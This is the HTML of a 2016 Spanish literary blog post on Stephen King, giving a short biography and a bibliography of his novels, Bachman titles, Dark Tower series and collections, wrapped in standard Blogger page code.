  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=431464663004265142&amp;zx=3c5955d0-37f3-4c86-9667-3704f652281d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=431464663004265142&amp;zx=3c5955d0-37f3-4c86-9667-3704f652281d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://elpanteondelasletras.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El Panteón de las Letras' height='432px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCIbQXqdTKX7RM1LUfPfvbbyv11blK3wU_dAMTbl3dpHivojzq02Mxpjvb59Q-hLLr9ZK0gr6Xb0jLu4s3Iv_MHWcrAkgXEsSKCSfINs5FMQizPqy57QmBZ3rOO2EJFoK0Pba4h8qiqRq/s1600/BannerFluffum+%25281%2529.png' style='display: block' width='1248px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://elpanteondelasletras.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Adopta%20una%20autora?max-results=5' itemprop='url'>Adopta una autora</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Entrevistas?max-results=5' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Feria%20del%20Libro%20de%20Madrid?max-results=5' itemprop='url'>_Feria del Libro </a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Los%20clásicos%20del%20Panteón' itemprop='url'>Los clásicos del Panteón</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Reseñas</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Cr%C3%ADtica%20Anime?max-results=5' itemprop='url'>_Reseñas Anime</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Critica%20Cine?max-results=5' itemprop='url'>_Reseñas Cine</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Cr%C3%ADtica%20literaria?max-results=5' itemprop='url'>_Reseñas Literarias</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Critica%20Manga?max-results=5' itemprop='url'>_Reseña Manga</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>martes, 17 de mayo de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://elpanteondelasletras.blogspot.com/search/label/Mis%20escritores%20favoritos?max-results=5' rel='tag nofollow'># Mis escritores favoritos</a>
<a href='http://elpanteondelasletras.blogspot.com/search/label/Stephen%20King?max-results=5' rel='tag nofollow'># Stephen King</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Stephen King
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://draft.blogger.com/profile/10773252016005792698' rel='author' title='Elena López Guijarro'>
<span itemprop='name'>Elena López Guijarro</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' itemprop='url'/>
<a class='timestamp-link' href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-05-17T17:45:00+02:00'>mayo 17, 2016</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2542480462646456808' itemprop='articleBody'>
<meta content='     Hoy os vamos a hablar de uno de los reyes de la literatura actual: Stephen King. Pese al paso de los años y a la multitud de libros que...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s1600/stephen-king.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hoy os vamos a hablar de uno de los reyes de la literatura actual: Stephen King. Pese al paso de los años y a la multitud de libros que ha publicado, nunca ha dejado de estar en la lista de los más vendidos en todo el mundo y cada libro que publica revoluciona el mundo literario.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Por esa razón, y porque en el Panteón gusta mucho, he decidido hablaros un poco de cómo comenzó a escribir y una lista de los libros que ha publicado hasta la fecha, que no son pocos precisamente.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si queréis saber más sobre el rey del misterio, seguid leyendo.</div>
<div style="text-align: justify;">
<a name="more"></a>Después de terminar sus estudios universitarios con una licenciatura en arte en inglés y obtener un certificado para poder enseñar en secundaria, King enseñó inglés en Hampden Academy (Hampden). Durante este periodo, él y su familia vivieron en un remolque. Escribió historias cortas (la mayoría publicadas en revistas para hombres) para poder satisfacer las necesidades de su familia. Durante este período King comenzó a tener problemas de alcoholismo, que mantuvo durante una década.<a href="https://es.wikipedia.org/wiki/Stephen_King#cite_note-guardian-ent-7">7</a> Estos problemas se verán reflejados en su segunda novela, El resplandor, en la persona de su personaje principal, el escritor alcohólico Jack Torrance.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Durante este periodo, comenzó a escribir un gran número de novelas. Una de sus primeras ideas fue la de una joven con poderes psíquicos. Sin embargo, se sintió desalentado, y la tiró a la basura. Tabitha, su esposa, rescató el trabajo y lo animó a terminarlo. Después de finalizada la novela, la tituló Carrie y la mandó a la compañía editora Doubleday, al pasar el tiempo se olvidó de ella. Más tarde, recibió una oferta de compra por 2.500 dólares de adelanto (no un gran adelanto para una novela, incluso en esa época). Poco tiempo después, el valor de Carrie con los derechos del manuscrito fueron vendidos por 400.000 dólares (200.000 de los cuales recibió el editor).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Después del lanzamiento, su madre murió de cáncer uterino, pero llegó a leer la novela. Posteriormente aparecieron varias de sus obras más reconocidas: El misterio de Salem's Lot (1975), El resplandor (1977), La danza de la muerte (1978), La zona muerta (1979), Cujo (1981), Cementerio de animales (1983), It (1986) o Misery (1987) entre otras. La mayoría de ellas fueron adaptadas al cine, destacando la versión de El resplandor que realizó Stanley Kubrick en 1980, con la que King declaró no sentirse del todo satisfecho; o la adaptación de La zona muerta dirigida por David Cronenberg en 1983.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Desde fines de los años 1970 y hasta fines de los años 1980, King comenzó a desarrollar problemas de adicción, primero al alcohol y posteriormente a otros tipos de drogas. Después de la publicación de Los Tommyknockers (1987), su familia y amigos decidieron hacer una intervención, mostrándole los residuos de su estudio para mostrarle el grado de adicción alcanzado: latas de cerveza, cigarrillos, bolsas de cocaína, botellas de xanax, valium y nyquil, eran algunas de las cosas que había. Solicitó ayuda y abandonó toda forma de alcohol y drogas hacia fines de esa década.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A continuación tenéis el listado de novelas que ha publicado</div>
<div style="text-align: justify;">
<ul>
<li>1974 - Carrie</li>
<li>1975 - El misterio de Salem's Lot (Salem's Lot)</li>
<li>1977 - El resplandor (The Shining)</li>
<li>1978 - La danza de la muerte (The Stand), reeditada como Apocalipsis (1990) (The Stand: The Complete &amp; Uncut Edition)</li>
<li>1979 - La zona muerta (The Dead Zone)</li>
<li>1980 - Ojos de fuego (Firestarter)</li>
<li>1981 - Cujo</li>
<li>1983 - Christine</li>
<li>1983 - Cementerio de animales (Pet Sematary)</li>
<li>1983 - El ciclo del hombre lobo (Cycle of the Werewolf)</li>
<li>1984 - El talismán (The Talisman, escrito junto a Peter Straub)</li>
<li>1986 &#8211; It (Eso)</li>
<li>1987 - Los ojos del dragon (The Eyes of the Dragon)</li>
<li>1987 - Misery</li>
<li>1987 - Los Tommyknockers (The Tommyknockers)</li>
<li>1989 - La mitad oscura (The Dark Half)</li>
<li>1991 - La tienda de los deseos malignos (Needful Things)</li>
<li>1992 - El juego de Gerald (Gerald's Game)</li>
<li>1993 - Dolores Claiborne</li>
<li>1994 - Insomnia</li>
<li>1995 - El retrato de Rose Madder (Rose Madder)</li>
<li>1996 - El pasillo de la muerte (The Green Mile)</li>
<li>1996 &#8211; Desesperación (Desperation)</li>
<li>1998 - Un saco de huesos (Bag of bones)</li>
<li>1999 - La tormenta del siglo (Storm of the century, guion)</li>
<li>1999 - Corazones en la Atlántida (Hearts in Atlantis)</li>
<li>2000 - La chica que amaba a Tom Gordon (The girl who loved Tom Gordon)</li>
<li>2000 - Montando la bala (Riding the Bullet)</li>
<li>2001 - El cazador de sueños (Dreamcatcher)</li>
<li>2001 - Casa Negra (Black House, escrito junto a Peter Straub)</li>
<li>2002 - Buick 8: un coche perverso (From a Buick 8)</li>
<li>2005 - Colorado Kid</li>
<li>2006 - Cell</li>
<li>2006 - La historia de Lisey (Lisey Story)</li>
<li>2008 - Duma Key</li>
<li>2009 - La cúpula (Under The Dome)</li>
<li>2010 - Blockade Billy</li>
<li>2011 - 22/11/63 (11/22/63)</li>
<li>2011 - Mile 81 (publicado únicamente en formato de libro electrónico)</li>
<li>2013 - Joyland</li>
<li>2013 - Doctor sueño (Doctor Sleep)</li>
<li>2014 - Mr. Mercedes</li>
<li>2014 - Revival</li>
<li>2015 - Finders Keepers</li>
<li>2016 - End of Watch</li>
</ul>
</div>
<div style="text-align: justify;">
<b>Bajo el seudónimo Richard Bachman</b></div>
<div style="text-align: justify;">
<ul>
<li>1977 &#8211; Rabia (Rage)</li>
<li>1979 - La larga marcha (The Long Walk)</li>
<li>1981 - Carretera maldita (Roadwork)</li>
<li>1982 - El fugitive (The Running Man)</li>
<li>1984 &#8211; Maleficio (Thinner)</li>
<li>1996 &#8211; Posesión (The Regulators)</li>
<li>2007 - Blaze</li>
</ul>
</div>
<div style="text-align: justify;">
<b>Serie La Torre Oscura (The Dark Tower)</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Gran parte de la obra de Stephen King se encuentra reflejada en su opus magnus: La Torre Oscura, que es una saga de ocho volúmenes, con la cual, según los comentarios del autor, también culmina su carrera de escritor.</div>
<div style="text-align: justify;">
<ul>
<li>1982 - La Torre Oscura I: La hierba del diablo (The Gunslinger) (Reeditado en 2003 como 'El pistolero')</li>
<li>1987 - La Torre Oscura II: La invocación (The Drawing of the Three) (Reeditado en 2003 como 'La llegada de los tres')</li>
<li>1991 - La Torre Oscura III: Las Tierras Baldías (The Wastelands)</li>
<li>1997 - La Torre Oscura IV: La bola de cristal (Wizard and Glass) (Reeditado como 'Mago y Cristal')</li>
<li>2003 - La Torre Oscura V: Lobos del Calla (Wolves of the Calla)</li>
<li>2004 - La Torre Oscura VI: Canción de Susannah (Song of Susannah)</li>
<li>2004 - La Torre Oscura VII: La Torre Oscura (The Dark Tower)</li>
<li>2012 - La Torre Oscura: El viento por la cerradura (Como parte de la serie de La Torre Oscura, es el octavo libro, pero cronológicamente se ubica entre los volúmenes cuatro y cinco)</li>
</ul>
</div>
<div style="text-align: justify;">
Childe Roland to the Dark Tower Came de Robert Browning es el poema en que se basa la serie.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Colecciones de relatos</b></div>
<div style="text-align: justify;">
<ul>
<li>1978 - El umbral de la noche (Night Shift)</li>
<li>1982 - Las cuatro estaciones (Different Seasons)</li>
<li>1985 - Skeleton Crew (Reeditado en español en 4 libros: La niebla, La expedición, Historias fantásticas, Dos historias para no dormir).</li>
<li>1990 - Las cuatro después de la medianoche (Four Past Midnight)</li>
<li>&nbsp;1993 - Pesadillas y alucin aciones (Nightmares &amp; Dreamscapes)</li>
<li>1997 - Six Stories (Edición limitada de 1100 ejemplares cuyos relatos fueron reeditados en Todo es eventual y Corazones en la Atlántida)</li>
<li>2003 - Todo es eventual: 14 relatos oscuros (Everything&#180;s eventual: 14 Dark Tales)</li>
<li>2008 - Después del anochecer (Just After Sunset)</li>
<li>2010 - Todo oscuro, sin estrellas (Full Dark, No Stars)</li>
<li>2015 - The Bazaar of Bad Dreams</li>
</ul>
</div>
<div style="text-align: justify;">
<b>No ficción</b></div>
<div style="text-align: justify;">
<ul>
<li>1981 - Danza macabra (Danse Macabre)</li>
<li>1988 - Nightmares in the Sky: Gargoyles and Grotesques (no editado en español)</li>
<li>2000 - Mientras escribo (On Writing)</li>
<li>2005 - &#161;Campeones mundiales al fin!: Como los Medias Rojas lograron ganar la serie del 2004 (Faithful: Two Diehard Boston Red Sox Fans Chronicle the Historic 2004 Season)</li>
</ul>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html&title=Stephen King' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html&title=Stephen King' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html&title=Stephen King' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg&description=     Hoy os vamos a hablar de uno de los reyes de la literatura actual: Stephen King. Pese al paso de los años y a la multitud de libros que...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html&title=Stephen King' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://elpanteondelasletras.blogspot.com/2016/06/mis-colecciones-puella-magi-madoka.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Stephen King
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
en
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' itemprop='url'/>
<a class='timestamp-link' href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-17T17:45:00+02:00'>mayo 17, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-968875619'>
<a href='https://draft.blogger.com/post-edit.g?blogID=431464663004265142&postID=2542480462646456808&from=pencil' title='Editar entrada'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://elpanteondelasletras.blogspot.com/search/label/Mis%20escritores%20favoritos' rel='tag'>Mis escritores favoritos</a>,
<a href='http://elpanteondelasletras.blogspot.com/search/label/Stephen%20King' rel='tag'>Stephen King</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comentario:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6943558262375960469"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/07287821785570247118" rel="nofollow">Blogger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html?showComment=1477085429742#c6943558262375960469">21 de octubre de 2016 a las 23:30</a></span></div><p class="comment-content">Este comentario ha sido eliminado por un administrador del blog.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6943558262375960469">Responder</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://draft.blogger.com/comment/delete/431464663004265142/6943558262375960469">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6943558262375960469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6943558262375960469-ra" class="thread-chrome thread-expanded"><div></div><div id="c6943558262375960469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6943558262375960469">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6943558262375960469-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2542480462646456808"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/431464663004265142?po=2542480462646456808&hl=es&saa=85391&origin=http://elpanteondelasletras.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://elpanteondelasletras.blogspot.com/2016/06/mis-colecciones-puella-magi-madoka.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://elpanteondelasletras.blogspot.com/feeds/2542480462646456808/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sobre mí</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/f/62c2e859-51a1-46d3-822a-59d70e047cb1/ddbtqn7-5e0c487b-c9c9-4123-9824-6aedd1bbe2d5.jpg/v1/fill/w_774,h_1032,q_70,strp/foto_elena_panteon_letras_by_molegato_ddbtqn7-pre.jpg?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].vsBd8_qdcUpuJbFnuWBn60bqOpfXYBfp-3uiacasNN8"/>
				</div>
<div style="text-align: justify">Blog literario donde se analizan, sobre todo, libros. Me apasionan desde niña y los he convertido en mi vida. Os doy la bienvenida a mi panteón. <a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Mis redes sociales</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="twitter" href="https://twitter.com/panteon_letras" title=""></a></li>
<li><a class="instagram" href="https://www.instagram.com/helenbunny9/" title=""></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
